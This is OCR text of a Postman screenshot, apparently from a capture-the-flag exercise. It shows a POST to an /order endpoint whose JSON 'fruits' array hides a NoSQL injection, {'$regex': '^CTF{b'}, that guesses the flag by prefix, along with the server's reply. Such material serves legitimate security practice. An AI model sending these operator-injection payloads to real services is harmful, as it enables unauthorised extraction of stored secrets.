 HTTP 35.198.97.185:31769/order Save No Environment
The Virt
POST 35.198.97.185:31769/order Send
Params Authorization Headers (9) Body Pre-request Script Tests Settings Code Cookies
none form-data x-www-form-urlencoded raw binary GraphQL Text
1 {
2 ····"fruits"·:·[
3 ········"Grape",
4 ········"Grape",
5 ········"Grape",
6 ········{"\u0024regex":·"^CTF{b"},
7 ········"Grape"
8 ····]
9 }
Body Cookies Headers (5) Test Results Status: 200 OK Time: 81 ms Size: 242 B
Pretty Raw Preview JSON
1 {
2 "message": "Hum your salad looks weird are you sure you only have fruits ?"
3 }